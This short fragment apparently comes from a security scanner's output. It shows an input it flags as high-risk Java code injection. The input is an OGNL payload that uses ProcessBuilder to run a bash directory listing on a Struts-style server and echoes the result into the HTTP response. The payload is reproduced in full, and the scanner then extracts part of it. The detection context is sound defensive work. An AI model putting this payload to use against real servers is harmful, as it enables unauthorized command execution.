 Input (...)
/%{#a=(new java.lang.ProcessBuilder(new java.lang.String[]{"/bin/bash", "-c", "cd ~ && ls -
als"})).start().getInputStream(),#b=new java.io.BufferedReader(new
java.io.InputStreamReader(#a)),#c=new
char[50000],#b.read(#c),#d=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletRespo
nse"),#d.getWriter().println(new
java.lang.String(#c)),#d.getWriter().flush(),#d.getWriter().close()}
Result
Risk: High
Type
Java Code Injection
Payload
b'(new java.lang.ProcessBuilder(new java.lang.String[]{"/bin/bash", "-c", "cd ~ '